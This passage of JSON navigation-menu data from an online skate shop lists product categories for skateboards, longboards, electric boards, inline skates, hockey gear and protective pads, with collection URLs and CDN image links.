"\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_800x800.jpg?v=1767664904",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_1200x1200.jpg?v=1767664904",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SURF SKATE",        "url": "\/collections\/complete-surf-skate",        "object_id": 274345132166,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/spec_400x400.jpg?v=1742780920",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/spec_800x800.jpg?v=1742780920",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/spec_1200x1200.jpg?v=1742780920",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMPLETE CRUISER SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-CRUISER-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_400x400.jpg?v=1767664904",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_800x800.jpg?v=1767664904",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_1200x1200.jpg?v=1767664904",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PENNY SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-PENNY-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_400x400.jpg?v=1767664904",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_800x800.jpg?v=1767664904",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_1200x1200.jpg?v=1767664904",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/cruiser\/SKATEBOARD-CRUISER-WHEELS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_400x400.jpg?v=1767664904",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_800x800.jpg?v=1767664904",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_1200x1200.jpg?v=1767664904",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/longboards\/LONGBOARD-TRUCKS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/longboards\/LONGBOARD-WHEELS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ELECTRIC",        "url": "\/collections\/electric-skateboards",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "ELECTRIC SKATEBOARDS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARDS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SPARE PARTS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARD-SPARE-PARTS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/skateboard-hardware",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "GRIPTAPE",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-GRIPTAPE",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-BEARINGS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-ACCESSORIES",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-TOOLS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/skateboarding-protective-gear",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/skateboarding-protective-gear\/KNEE-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/skateboarding-protective-gear\/ELBOW-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/skateboarding-protective-gear\/WRISTGUARDS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/skateboarding-protective-gear\/PADDING-SETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SLIDING GLOVES",        "url": "\/collections\/skateboarding-protective-gear\/SLIDING-GLOVES",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/skateboarding-protective-gear\/HELMETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/skateboarding-protective-gear\/HIP-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "inline-skates": {            "links": [                    {        "title": "SKATES",        "url": "\/collections\/inline-skates",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 1,        "links": [                        {        "title": "KIDS",        "url": "\/collections\/inline-skates\/KIDS-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE",        "url": "\/collections\/inline-skates\/AGGRESSIVE-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "RECREATIONAL",        "url": "\/collections\/inline-skates\/RECREATIONAL-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MEGA CRUISERS",        "url": "\/collections\/inline-skates\/MEGA-CRUISERS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATES",        "url": "\/collections\/inline-skates\/ICE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE BOOTS",        "url": "\/collections\/inline-skates\/AGGRESSIVE-BOOTS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/inline-skate-parts",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "WHEELS",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-WHEELS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FRAMES",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-FRAMES",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/inline-skate-parts\/ROLLER-SKATE-BEARINGS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BRAKES",        "url": "\/collections\/inline-skates-brake",        "object_id": 263407468678,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_400x400.jpg?v=1742775415",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_800x800.jpg?v=1742775415",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_1200x1200.jpg?v=1742775415",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INLINE BOOTS LINERS",        "url": "\/collections\/inline-boots",        "object_id": 265169436806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_400x400.png?v=1742780555",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_800x800.png?v=1742780555",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_1200x1200.png?v=1742780555",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATE ACCESSORIES",        "url": "\/collections\/ice-skate-accessories",        "object_id": 264235909254,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HOCKEY",        "url": "\/collections\/hockey\/Hockey",        "object_id": 204678168710,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_400x400.jpg?v=1742783619",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_800x800.jpg?v=1742783619",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_1200x1200.jpg?v=1742783619",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "HOCKEY INLINE SKATES",        "url": "\/collections\/inline-hockey-skates",        "object_id": 264254652550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_400x400.jpg?v=1742780958",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_800x800.jpg?v=1742780958",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_1200x1200.jpg?v=1742780958",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY STICKS",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ICE SKATES",        "url": "\/collections\/hockey-ice-skates",        "object_id": 264651636870,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ACCESSORIES",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY INLINE WHEELS",        "url": "\/collections\/hocky-inline-wheels",        "object_id": 264651505798,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/inline-skates-protective-gear",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/inline-skates-protective-gear\/KNEE-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/inline-skates-protective-gear\/ELBOW-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/inline-skates-protective-gear\/WRISTGUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/inline-skates-protective-gear\/PADDING-SETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/inline-skates-protective-gear\/HELMETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTH GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/MOUTH-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": 